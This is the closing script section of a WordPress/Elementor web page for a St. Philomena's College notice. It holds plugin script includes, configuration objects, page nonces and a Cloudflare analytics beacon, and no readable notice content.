,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"301d71359c","eael_register_nonce":"4a150f0651","eael_lostpassword_nonce":"2c82e988f8","eael_resetpassword_nonce":"9f93008414"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=5.6.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.6.7" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22557.js?ver=1639713334" id="eael-22557-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/stphilos.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/stphilos.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/stphilos.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc54bd1115"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":1023,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12319,"title":"Notice%20%E2%80%93%20St.%20Philomenas%20College%20%28Autonomous%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22468.js?ver=1639713334" id="eael-22468-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22604.js?ver=1639713334" id="eael-22604-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22649.js?ver=1639713334" id="eael-22649-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22731.js?ver=1639713334" id="eael-22731-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=3.0.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"c77102e3dc"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.6" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stphilos.ac.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d262ead01a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stphilos.ac.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://stphilos.ac.in/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=456f143782c599316e49" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e54d6b2469d4dfeb09d9d6ad7e6fb3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:38:18 -->